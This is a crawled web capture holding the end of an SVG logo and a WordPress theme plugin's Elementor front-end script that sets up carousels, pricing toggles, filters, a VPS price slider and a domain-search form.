<path fill-rule="evenodd" clip-rule="evenodd" d="M53.6202 39.2556L53.3505 39.404L35.5236 49.6794C30.9657 52.3224 23.576 52.3224 19.0181 49.6794C16.8538 48.4321 15.7143 46.8139 15.6132 45.1552C15.5795 44.0023 15.6132 41.7031 15.6132 40.8536C15.0517 40.3832 14.5892 39.8061 14.2524 39.1556C13.9156 38.5052 13.7112 37.7943 13.6511 37.0643C13.5635 35.0416 13.6107 30.0455 13.6511 27.4766C17.0965 25.4539 25.7875 28.8656 30.2038 29.5533C30.9938 28.668 31.9258 27.9206 32.9614 27.3418C38.6588 24.0515 52.1639 20.5993 57.8545 23.8964C57.9354 29.0004 57.9219 31.3131 57.8545 33.5381C57.7331 35.6417 56.3105 37.6846 53.6202 39.2556Z" fill="url(#paint5_linear_1839_2275)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M53.5725 30.0523L53.3095 30.2006L35.5163 40.476C30.9584 43.1326 23.5957 43.1326 19.0176 40.476C15.3497 38.3657 14.635 35.1967 16.8667 32.6616C12.356 29.6882 12.5583 25.1707 17.4735 22.3254C20.9189 20.3432 25.8072 19.6891 30.1898 20.3701C30.9787 19.4912 31.9112 18.7525 32.9474 18.1856C38.6448 14.8953 47.8751 14.8885 53.5792 18.1856C59.2833 21.4826 59.2698 26.762 53.5725 30.0523Z" fill="url(#paint6_linear_1839_2275)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M53.6202 23.3772L53.3505 23.5255L35.5236 33.801C30.9657 36.4305 23.576 36.4373 19.0181 33.801C16.847 32.5469 15.7143 30.9355 15.6132 29.2903C15.5795 28.1441 15.6132 25.8382 15.6132 24.9954C14.4867 24.0391 13.7819 22.678 13.6511 21.2061C13.5635 19.1834 13.6107 14.1873 13.6511 11.6117C17.0965 9.58895 25.7875 13.0074 30.2038 13.6951C30.9901 12.806 31.9228 12.058 32.9614 11.4836C38.6588 8.18653 52.1639 4.74115 57.8545 8.03819C57.9354 13.1422 57.9219 15.4549 57.8545 17.6799C57.7331 19.7565 56.3105 21.8062 53.6202 23.3772Z" fill="url(#paint7_linear_1839_2275)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M53.6197 14.5308L53.35 14.6792L35.523 24.9276C30.9651 27.5842 23.5957 27.5842 19.0176 24.9276C15.3564 22.8105 14.6417 19.6416 16.8667 17.1132C12.356 14.1398 12.5583 9.61559 17.4735 6.77703C20.8987 4.77453 25.8072 4.15423 30.1965 4.83521C30.9865 3.94998 31.9185 3.20257 32.9541 2.6237C38.6515 -0.693576 47.8684 -0.693576 53.586 2.6237C59.3035 5.94097 59.2833 11.2338 53.6197 14.5308Z" fill="url(#paint8_linear_1839_2275)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M63.5747 42.2766C64.9291 39.1838 65.6644 35.8555 65.739 32.4799C65.739 30.5448 68.2809 27.2612 66.9931 26.5331C65.4423 25.6566 61.9497 23.7687 61.0125 23.4113C58.7875 22.5685 55.9422 22.9596 52.8475 24.8003C45.7275 29.0412 39.9492 39.3572 39.9492 47.8526C39.9492 50.9406 40.7179 53.3544 42.0326 54.9794L46.7523 57.555L63.5747 42.2766Z" fill="url(#paint9_linear_1839_2275)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M68.3474 44.8517C69.7027 41.7544 70.438 38.4215 70.5117 35.0414C70.5117 26.546 64.7267 23.1006 57.5932 27.3483C50.4597 31.596 44.668 41.9187 44.668 50.4209C44.668 53.5157 45.4366 55.9362 46.7581 57.5611L68.3474 44.8517Z" fill="url(#paint10_linear_1839_2275)"/>
<path d="M66.7474 39.0264C66.7879 38.5747 66.8216 38.1297 66.8216 37.6779C66.8216 31.9671 62.9312 29.6544 58.1374 32.5065C53.3435 35.3585 49.4531 42.31 49.4531 48.014C49.4531 48.3714 49.4531 48.6883 49.5071 49.0456" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M58.6094 42.8022L58.697 36.1069" stroke="white" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M58.6606 41.1099C59.4562 40.6312 60.1034 41.0222 60.1034 41.9729C60.073 42.4796 59.9272 42.9726 59.6772 43.4143C59.4271 43.856 59.0794 44.2347 58.6606 44.5215C57.8582 44.9935 57.2109 44.6092 57.2109 43.6585C57.2401 43.1508 57.3861 42.6566 57.6375 42.2146C57.889 41.7725 58.2391 41.3945 58.6606 41.1099Z" fill="white"/>
<path d="M29.1343 21.648L22.5381 16.0663L23.9181 15.28L29.1782 19.8751L27.917 13.0015L29.2768 12.2267L30.7157 20.7469L29.1343 21.648ZM33.9311 18.9148L29.9136 11.8639L32.5225 10.3774C33.0866 10.056 33.6068 9.88408 34.0833 9.86166C34.5598 9.83925 34.9824 9.94091 35.3512 10.1666C35.72 10.3924 36.0211 10.7101 36.2545 11.1197C36.4764 11.5092 36.5938 11.9182 36.6067 12.3467C36.6158 12.7685 36.493 13.1854 36.2385 13.5973C35.9801 14.0025 35.5622 14.3696 34.9846 14.6986L33.6651 15.4505L35.2205 18.1802L33.9311 18.9148ZM33.0682 14.4029L34.3072 13.697C34.7571 13.4406 35.0239 13.1596 35.1077 12.8539C35.1944 12.5376 35.1402 12.2083 34.945 11.8658C34.7461 11.5166 34.4904 11.302 34.178 11.2221C33.8684 11.1316 33.4887 11.2145 33.0388 11.4709L31.7998 12.1768L33.0682 14.4029ZM42.3244 14.2926C41.8073 14.5872 41.301 14.7601 40.8053 14.8113C40.3058 14.8557 39.8481 14.7785 39.4323 14.5795C39.0127 14.3738 38.6637 14.0345 38.3853 13.5616L39.7452 12.7868C39.9461 13.1082 40.2224 13.3199 40.5741 13.4219C40.9286 13.5134 41.304 13.4463 41.7002 13.2206C42.0427 13.0254 42.2688 12.7899 42.3784 12.5139C42.4842 12.2313 42.4587 11.9523 42.3018 11.677C42.1373 11.3882 41.9184 11.2149 41.6453 11.157C41.3789 11.0954 41.0692 11.0983 40.7163 11.166C40.3635 11.2336 39.9867 11.306 39.5858 11.3831C38.9348 11.505 38.3807 11.5005 37.9236 11.3695C37.4732 11.2348 37.1083 10.9223 36.829 10.4321C36.5851 10.0196 36.4797 9.60817 36.5128 9.19792C36.5488 8.77712 36.6988 8.38474 36.9629 8.02079C37.2231 7.65012 37.5849 7.33278 38.0483 7.06877C38.5183 6.80094 38.9792 6.64957 39.4307 6.61466C39.889 6.57592 40.305 6.65026 40.6786 6.83765C41.0589 7.02123 41.3744 7.31736 41.6251 7.72605L40.2451 8.51234C40.0968 8.2677 39.8751 8.10493 39.58 8.02404C39.2877 7.93261 38.977 7.98063 38.648 8.16812C38.3621 8.3221 38.1639 8.52844 38.0533 8.78714C37.9457 9.03529 37.9703 9.29703 38.1271 9.57235C38.261 9.80739 38.442 9.95332 38.6701 10.0102C38.8944 10.0603 39.1609 10.0597 39.4696 10.0083C39.7784 9.9569 40.1279 9.89119 40.5182 9.81115C40.9362 9.73306 41.3355 9.69234 41.7161 9.68897C42.0967 9.68561 42.4508 9.7685 42.7785 9.93762C43.1023 10.1 43.3828 10.3894 43.62 10.8058C43.8305 11.1751 43.9316 11.5711 43.9234 11.9939C43.9152 12.4166 43.7819 12.8306 43.5235 13.2358C43.2613 13.6343 42.8616 13.9865 42.3244 14.2926Z" fill="#9195A8"/>
<defs>
<linearGradient id="paint0_linear_1839_2275" x1="59.9604" y1="75.6578" x2="15.1705" y2="43.2537" gradientUnits="userSpaceOnUse">
<stop/>
<stop offset="1"/>
</linearGradient>
<linearGradient id="paint1_linear_1839_2275" x1="-2.84761e-07" y1="49.9908" x2="42.6391" y2="56.3516" gradientUnits="userSpaceOnUse">
<stop stop-color="#18029D"/>
<stop offset="1" stop-color="#1C40F2"/>
</linearGradient>
<linearGradient id="paint2_linear_1839_2275" x1="37.082" y1="49.9279" x2="75.9468" y2="55.1782" gradientUnits="userSpaceOnUse">
<stop stop-color="#0082F8"/>
<stop offset="1" stop-color="#1C40F2"/>
</linearGradient>
<linearGradient id="paint3_linear_1839_2275" x1="74.0992" y1="60.4869" x2="-2.34526" y2="39.0554" gradientUnits="userSpaceOnUse">
<stop stop-color="#001DAC"/>
<stop offset="1" stop-color="#000F57"/>
</linearGradient>
<linearGradient id="paint4_linear_1839_2275" x1="64.622" y1="35.1562" x2="37.3691" y2="44.8181" gradientUnits="userSpaceOnUse">
<stop/>
<stop offset="1"/>
</linearGradient>
<linearGradient id="paint5_linear_1839_2275" x1="55.8789" y1="27.571" x2="10.7586" y2="43.5506" gradientUnits="userSpaceOnUse">
<stop offset="0.42" stop-color="#E7E9E9"/>
<stop offset="0.68" stop-color="#B1B4C3"/>
<stop offset="0.88" stop-color="#8F92AA"/>
<stop offset="0.99" stop-color="#8285A1"/>
</linearGradient>
<linearGradient id="paint6_linear_1839_2275" x1="55.993" y1="20.9432" x2="8.97135" y2="37.597" gradientUnits="userSpaceOnUse">
<stop stop-color="#CDD3DB"/>
<stop offset="0.59" stop-color="#B7BBCA"/>
<stop offset="1" stop-color="#ACB0C2"/>
</linearGradient>
<linearGradient id="paint7_linear_1839_2275" x1="55.8789" y1="11.6993" x2="10.7654" y2="27.6789" gradientUnits="userSpaceOnUse">
<stop offset="0.42" stop-color="#E7E9E9"/>
<stop offset="0.68" stop-color="#B1B4C3"/>
<stop offset="0.88" stop-color="#8F92AA"/>
<stop offset="0.99" stop-color="#8285A1"/>
</linearGradient>
<linearGradient id="paint8_linear_1839_2275" x1="55.993" y1="5.38809" x2="8.9646" y2="22.0486" gradientUnits="userSpaceOnUse">
<stop stop-color="#CDD3DB"/>
<stop offset="0.59" stop-color="#B7BBCA"/>
<stop offset="1" stop-color="#ACB0C2"/>
</linearGradient>
<linearGradient id="paint9_linear_1839_2275" x1="67.3572" y1="50.232" x2="37.3651" y2="46.3374" gradientUnits="userSpaceOnUse">
<stop stop-color="#001DAC"/>
<stop offset="1" stop-color="#000F57"/>
</linearGradient>
<linearGradient id="paint10_linear_1839_2275" x1="44.668" y1="27.8731" x2="72.1347" y2="29.9889" gradientUnits="userSpaceOnUse">
<stop stop-color="#0082F8"/>
<stop offset="1" stop-color="#1C40F2"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://skylinkscloud.com/wp-content/plugins/hostim-core/assets/js/elementor.js?ver=3.4.1
body_size: 4273
content:
(function ($, elementor) {
    "use strict";

    var Hostim = {

        init: function () {

            var widgets = {
                'hostim-domain-form.default'            : Hostim.Domain,
                'hostim-testimonial.default'            : Hostim.SwiperControls,
                'hostim-blog.default'                   : Hostim.BlogPostCarousel,
                'hostim-logo-carousel.default'          : Hostim.LogoCarousel,
                'hostim-games.default'                  : Hostim.SwiperControls,
                'hostim_gaming_isotope'                 : Hostim.IsotoControls,
                'hostim-pricing.default'                : Hostim.SwiperControls,
                'hostim-slider.default'                 : Hostim.HeroSlider,
                'hostim-services.default'               : Hostim.SwiperControls,
                'hostim_support_chat.default'           : Hostim.SupportChat,
                'hostim-pricing-slider.default'         : Hostim.VpsSlider,
                'hostim_pricing_slider3'                : Hostim.SwiperControls,
                'hostim-data-center-location.default'   : Hostim.Locations,
                'hostim_table_title.default'            : Hostim.TableTabsTitle,
            };
            $.each(widgets, function (widget, callback) {
                elementor.hooks.addAction('frontend/element_ready/' + widget, callback);
            });
        },

        LogoCarousel: function ($scope) {
            let carousel_1 = $scope.find('.vps_scripts_slider_wrapper');
            let carousel_2 = $scope.find('.operating-systems');
            let carousel_3 = $scope.find('.qty-brand-slider');
            if (carousel_3.length > 0) {
                const brandSlider = document.querySelector(".qty-brand-slider");
                if (brandSlider) {
                    const brandSliderInit = new Swiper(brandSlider, {
                        loop: true,
                        slidesPerView: 2,
                        centeredSlides: true,
                        centeredSlidesBounds: true,
                        speed: 5000,
                        spaceBetween: 16,
                        autoplay: {
                            delay: 1,
                            disableOnInteraction: false,
                        },
                        breakpoints: {
                            576: {
                                slidesPerView: 3,
                            },
                            768: {
                                slidesPerView: 4,
                            },
                            992: {
                                slidesPerView: 5,
                            },
                            1200: {
                                slidesPerView: 6,
                            },
                            1400: {
                                slidesPerView: 7,
                            },
                            1600: {
                                slidesPerView: 8,
                            },
                            1920: {
                                slidesPerView: 9,
                            },
                        },
                    });
                }
                /**
                 * Circle Button Text
                 */
                const circleText = document.querySelectorAll(".circle-btn__text");
                circleText.forEach((e) => {
                    e.innerHTML = e.textContent.replace(/\S/g, "<span>$&</span>");
                });
                const circleTextElement = document.querySelectorAll(".circle-btn__text span");
                for (let i = 0; i < circleTextElement.length; i++) {
                    circleTextElement[i].style.transform = "rotate(" + i * 18 + "deg)";
                }
                /**
                 * Selected Pricing Button
                 */
                var selectedBtn = document.querySelectorAll(".select-pricing-btn");

                selectedBtn.forEach(function (item) {
                    item.addEventListener("click", function () {
                        // Add "active" class to the clicked item
                        item.classList.add("active");

                        // Remove "active" class from sibling items
                        selectedBtn.forEach(function (sibling) {
                            if (sibling !== item) {
                                sibling.classList.remove("active");
                            }
                        });
                    });
                });
            }
            if (carousel_1.length > 0 || carousel_2.length > 0) {
                var swiper_container = $(".swiper");
                if (swiper_container.length) {
                    swiper_container.each(function () {
                        var t = $(this),
                            i = ($(this).attr("id"), $(this).data("perpage") || 1),
                            a = $(this).data("loop"),
                            e = $(this).data("speed") || 1000,
                            o = $(this).data("space") || 0,
                            l = $(this).data("effect"),
                            c = $(this).data("center"),
                            ef = $(this).data("effect") || 'slide',
                            pl = $(this).data("autoplay"),
                            delay = $(this).data("delay") || 5000,
                            nex = $(this).data("next"),
                            pre = $(this).data("prev"),
                            pag = $(this).data("pagination"),
                            pagtype = $(this).data("paginationtype"),
                            d = $(this).data("direction") || "horizontal",
                            r = $(this).data("breakpoints");
                        new Swiper(t, {
                            slidesPerView: i,
                            direction: d,
                            spaceBetween: o,
                            loop: a,
                            speed: e,
                            breakpoints: r,
                            centeredSlides: c,
                            autoplay: {
                                delay: delay
                            },
                            effect: ef,
                            fadeEffect: {
                                crossFade: true
                            },
                            pagination: {
                                el: pag,
                                type: pagtype,
                                clickable: !0
                            },
                            navigation: {
                                nextEl: nex,
                                prevEl: pre
                            }
                        })
                    })
                    swiper_container.hover(function () {
                        (this).swiper.autoplay.stop();
                    }, function () {
                        (this).swiper.autoplay.start();
                    });

                }
            }
        },

        TableTabsTitle: function ($scope) {


            $(".crm-monthly").each(function () {
                $(this).on("click", function () {
                    $(this).parents(".crm-pricing-switch-wrapper").find(".crm-checkbox-switch").prop("checked", false);
                });
            });
            $(".crm-yearly").each(function () {
                $(this).on("click", function () {
                    $(this).parents(".crm-pricing-switch-wrapper").find(".crm-checkbox-switch").prop("checked", true);
                });
            });
            $(".crm-pricing-switch").each(function () {
                $(this).on("click", function () {
                    var isBoxChecked = $(this).find(".crm-checkbox-switch").is(":checked");

                    if (isBoxChecked !== true) {
                        $(this).parents(".table").find(".crm_monthly_price").show();
                        $(this).parents(".table").find(".crm_yearly_price").hide();
                    } else {
                        $(this).parents(".table").find(".crm_monthly_price").hide();
                        $(this).parents(".table").find(".crm_yearly_price").show();
                    }
                });
            });

        },

        SupportChat: function ($scope) {

            let chattingSlider = $scope.find('.mn-chatting-slider');

            if ( chattingSlider.length > 0  ) {
                const mnChattingSlider = new Swiper(".mn-chatting-slider", {
                    loop: true,
                    autoplay: true,
                    slidesPerView: 3,
                    centeredSlides: true,
                    direction: "vertical"
                });
            }

        },


        Locations: function ($scope) {

            let dataCenter = $scope.find('.mn-data-center .data-center-pointer');
            if ( dataCenter.length > 0  ) {
                dataCenter.each(function () {
                    $(this).on('mouseenter', function () {
                        $(this).parents('.mn-data-center').find("a.active").removeClass('active');
                        $(this).addClass("active");
                    });
                }); //pricing switch
            }


            // Layout - 05 (Data Tab Locations)
            var $dtc_grid = $('.dtc-grid').isotope({}); // filter items on button click

            $('.data-center-filter-btns').on('click', 'button', function () {
                var filterValue = $(this).attr('data-filter');
                $dtc_grid.isotope({
                    filter: filterValue
                });
            });
            $(".data-center-filter-btns button").each(function () {
                $(this).on("click", function () {
                    $(this).parent().find("button.active").removeClass("active");
                    $(this).addClass("active");
                });
            }); //showing notice bar

        },


        Domain: function ($scope) {

            var element = $scope.find('#hostim-domain-search');

            /* Domain Check */
            var DomainCheck = {
                submit: function (e) {
                    e.preventDefault();
                    if (e.data.input.val() != '') {
                        var obj = e.data,
                            el = obj.wap.find("#hostim-domain-results"),
                            domainDefault = "themetags.com",
                            basename = obj.input.val() !== "" ? obj.input.val() : domainDefault,
                            ext = obj.select.val() !== "" ? obj.select.val() : '',
                            whmcs_url = obj.whmcs_url.val() !== "" ? obj.whmcs_url.val() : '',
                            extension = DomainCheck.dotExt(obj.input.val());

                    var obj = e.data,
                        el = obj.wap.find("#hostim-domain-results"),
                        domainDefault = "themetags.com",
                        basename = obj.input.val() !== "" ? obj.input.val() : domainDefault,
                        ext = obj.select.val() !== "" ? obj.select.val() : '',
                        whmcs_url = obj.whmcs_url.val() !== "" ? obj.whmcs_url.val() : '',
                        extension = DomainCheck.dotExt(obj.input.val());

                        var domainName = "";
                        if (basename.indexOf('.') > -1) {
                            domainName = basename;
                        } else if (basename.indexOf('.') == -1) {
                            domainName = basename + (ext ? '.' + ext : '.com');
                        }

                        obj.security = obj.form.find("input[name=security]").val();
                        obj.el = el;
                        var domainData = {},
                            domainResultTable = $(
                                '<div id="hostim_result_item" class="hostim-result-domain-box" role="alert"> </div>'
                            ),
                            domainResult = $(
                                '<div class="inner-block-result-item">' +
                                '<div class="spinner hostim-loading-results text-center">' +
                                '<i class="fas fa-spinner fa-spin fa-lg fa-fw"></i>' +
                                '<span> ' + translate.searching +'</span>' +
                                '<span class="sr-only">...</span>' +
                                "</div>"
                            );

                        $.extend(domainData, obj);
                        domainData.domain = domainName;
                        domainData.extension = extension;
                        domainData.whmcs_url = whmcs_url;
                        domainData.el = domainResult;

                        domainResult.data("domain", domainData.domain);

                        if (obj.el.find("#hostim_result_item").length == 0) {
                            obj.el.append(domainResultTable);
                            obj.el.find("#hostim_result_item").append(domainResult);
                        } else {
                            obj.el.find("#hostim_result_item").remove();
                            obj.el.append(domainResultTable);
                            obj.el.find("#hostim_result_item").append(domainResult);
                        }

                        DomainCheck.checkAjax(domainData);
                    }
                    else {
                        var warning_text = document.createElement("span");
                        warning_text.setAttribute('class', 'alert-warning p-2 d-block mt-2');
                        warning_text.innerHTML = translate.enterDomain;
                        element.append(warning_text);

                        setTimeout(function () {
                            warning_text.remove();
                        }, 3000);
                    }
                },

                name: function (domain) {
                    return domain.replace(/^.*\/|\.[^.]*$/g, "");
                },

                dotExt: function (ext) {
                    var fExt,
                        tExt = ext.split(".", 3);

                    if (tExt[1] === undefined) {
                        fExt = "com";
                    } else if (tExt[0] === "www") {
                        fExt = tExt[2];
                    } else {
                        fExt = tExt[1];
                    }

                    return fExt;
                },

                checkAjax: function (obj) {
                    var data = {
                        domain: obj.domain,
                        whmcs_url: obj.whmcs_url,
                        action: "hostim_ajax_search_domain",
                        security: obj.security,
                    };

                    $.ajax({
                        url: hostim_ajax_url,
                        type: "POST",
                        dataType: "json",
                        data: data,
                        success: function (data) {
                            obj.el.find(".spinner").remove();
                            obj.el.append(data.results_html);
                            console.log(data);
                        },
                        error: function (xhr, ajaxOptions, thrownError) {
                            console.log(xhr);
                            console.log(thrownError);
                        },
                    });
                },
            };

            element.is(function () {
                var id = $(this),
                    submitEl = id.find("#hostim-search"),
                    inputEl = id.find("#hostim-domain"),
                    selectEl = id.find("#domainext"),
                    formEl = id.find("#hostim-domain-form"),
                    acEl = id.find('input[name="whmcs_url"]'),
                    data;

                data = {
                    submit: submitEl,
                    input: inputEl,
                    select: selectEl,
                    whmcs_url: acEl,
                    form: formEl,
                    div: id,
                    wap: id,
                };

                submitEl.attr("disabled", false);
                inputEl.keyup(function () {
                    if ($(this).val().length != 0) submitEl.attr("disabled", false);
                    else submitEl.attr("disabled", true);
                });

                submitEl.on("click", data, DomainCheck.submit);
                
                let input_ID = $('#hostim-domain');
                input_ID.on("keypress", data, function (event) { 
                    if (event.key == "Enter") {
                        DomainCheck.submit(event);
                    }
                });

            });

            // Loading Screen
            const loadingClass = $(".loading"),
                removeFLow = $("html,body").css("overflow", "auto");

            if (loadingClass.length === 1) {
                $(window).on("load", function () {
                    loadingClass.fadeOut();
                    removeFLow;
                });
            }

            // Disable Enter Key Domain Search Form
            document.addEventListener('keypress', function (e) {
                if (e.keyCode === 13 || e.which === 13) {
                    e.preventDefault();
                    return false;
                }
            });

        },

        SwiperControls: function () {
            var swiper_container = $(".swiper");
            if (swiper_container.length) {
                swiper_container.each(function () {
                    var t = $(this),
                        i = ($(this).attr("id"), $(this).data("perpage") || 1),
                        a = $(this).data("loop"),
                        e = $(this).data("speed") || 1000,
                        o = $(this).data("space") || 0,
                        l = $(this).data("effect"),
                        c = $(this).data("center"),
                        ef= $(this).data("effect") || 'slide',
                        pl = $(this).data("autoplay"),
                        delay= $(this).data("delay") || 5000,
                        nex = $(this).data("next"),
                        pre = $(this).data("prev"),
                        pag = $(this).data("pagination"),
                        pagtype = $(this).data("paginationtype"),
                        d = $(this).data("direction") || "horizontal",
                        r = $(this).data("breakpoints");
                    new Swiper(t, {
                        slidesPerView: i,
                        direction: d,
                        spaceBetween: o,
                        loop: a,
                        speed: e,
                        breakpoints: r,
                        centeredSlides: c,
                        autoplay: {
                            delay: delay
                        },
                        effect: ef,
                        fadeEffect: {
                            crossFade: true
                        },
                        pagination: {
                            el: pag,
                            type: pagtype,
                            clickable: !0
                        },
                        navigation: {
                            nextEl: nex,
                            prevEl: pre
                        }
                    })
                })
                swiper_container.hover(function () {
                    (this).swiper.autoplay.stop();
                }, function () {
                    (this).swiper.autoplay.start();
                });

            }


        },

        BlogPostCarousel: function () {
            const blogSlider = new Swiper('.hm2-blog-slider', {
                slidesPerView: 3,
                spaceBetween: 30,
                loop: true,
                pagination: {
                    el: '.swiper-pagination',
                    type: 'bullets',
                    clickable: true
                },
                breakpoints: {
                    320: {
                        slidesPerView: 1
                    },
                    768: {
                        slidesPerView: 2
                    },
                    1200: {
                        slidesPerView: 3
                    }
                }
            });
        },

        IsotoControls: function () {
            $(document).ready(function () {

                // init Isotope
                var $isotop_filter_items = $('.gh-filter-items').isotope({// options
                }); // filter items on button click

                $('.gh-filter-controls').on('click', 'button', function () {
                    var filterValue = $(this).attr('data-filter');
                    $isotop_filter_items.isotope({
                        filter: filterValue
                    });
                }); //replace active class

                $(".gh-filter-controls button").each(function () {
                    $(this).on("click", function () {
                        $(this).parents(".gh-filter-controls").find("button.active").removeClass("active");
                        $(this).addClass("active");
                    });
                });
            });
        },

        HeroSlider: function ($scope) {
            let slider_1 = $scope.find('.hostim_slider');
            let slider_2 = $scope.find('.hm7-hero-slider');
            
            if (slider_1.length > 0) {
                const HeroSlider1 = new Swiper(".hostim_slider", {
                    slidesPerView: 1,
                    autoplay: true,
                    loop: true,
                    
                    effect: 'fade',
                    fadeEffect: {
                        crossFade: true
                    },
                    pagination: {
                        el: '.swiper-pagination',
                        type: 'bullets',
                        clickable: true
                    },
                });
            }

            if (slider_2.length > 0) {
                const HeroSlider2 = new Swiper(".hm7-hero-slider", {
                    slidesPerView: 1,
                    autoplay: true,
                    loop: true,
                    
                    effect: 'fade',
                    fadeEffect: {
                        crossFade: true
                    },
                    navigation: {
                        nextEl: '.hm7-hero-slider-next',
                        prevEl: '.hm7-hero-slider-prev'
                    }
                });
            }
        },

        VpsSlider: function ($scope) {
            var vpsRangeSlider = $scope.find('#vps_range_slider');
            if (vpsRangeSlider.length > 0) {
                //Price range slider
                var vps_range_slider = document.querySelector('#vps_range_slider');
                var dataSlide = vps_range_slider.getAttribute('data-slide');

                $(".range-slider").slider({
                    min: 1,
                    max: dataSlide,
                    value: 2
                });
                var rangeInput = $("#vps_range_slider input");
                var checkValue = rangeInput.val();

                for (let i = 1; dataSlide > i; i++) {
                    if (checkValue >= i) {
                        $(".vps_value").hide();
                        $(".vps_" + i + "_value").show();
                        $(".vps_label").removeClass("active");
                        $(".vps_label_" + i).addClass("active");
                    }
                }

                rangeInput.on("change", function () {
                    var checkValue = $(this).val();

                    for (let i = 1; dataSlide >= i; i++) {
                        if (checkValue >= i) {
                            $(".vps_value").hide();
                            $(".vps_" + i + "_value").show();
                            $(".vps_label").removeClass("active");
                            $(".vps_label_" + i).addClass("active");
                        }
                    }

                });
                var rangeTooltip = $("#vps_range_slider .tooltip");

                if (rangeTooltip.length > 0) {
                    var tooltipOffset = rangeTooltip.attr('style').match(/\d+/g);
                    var labelPosition = tooltipOffset[0];
                    $(".price-slider-wrapper .vps_labels span.active").css({
                        marginLeft: tooltipOffset[0] - 2 + '%'
                    });
                    rangeInput.on("change", function () {
                        var tooltipOffset = rangeTooltip.attr('style').match(/\d+/g);
                        $(".price-slider-wrapper .vps_labels span.active").css({
                            marginLeft: tooltipOffset[0] - 2 + '%'
                        });
                    });
                }
            }
        }


    };
    $(window).on('elementor/frontend/init', Hostim.init);
}(jQuery, window.elementorFrontend));
